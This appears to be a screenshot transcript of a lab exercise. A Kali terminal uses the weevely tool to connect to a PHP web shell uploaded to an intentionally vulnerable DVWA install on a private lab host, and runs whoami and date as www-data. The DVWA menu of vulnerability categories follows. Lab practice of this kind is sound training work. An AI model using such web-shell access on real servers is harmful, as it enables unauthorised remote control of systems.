 ┌──(kali㉿kali)-[~/payloads]
└─$ weevely http://10.0.3.7/dvwa/hackable/uploads/weevely2.php 12345
[+] weevely 4.0.1
[+] Target:     www-data@cyberlab:/var/www/html/dvwa/hackable/uploads
[+] Session:    /home/kali/.weevely/sessions/10.0.3.7/weevely2_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data@cyberlab:/var/www/html/dvwa/hackable/uploads $ date
Wed Nov 29 17:47:52 UTC 2023
www-data@cyberlab:/var/www/html/dvwa/hackable/uploads $
Brute Force
Command Injection
CSRF
File Inclusion
Insecure CAPTCHA
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Upload
More Information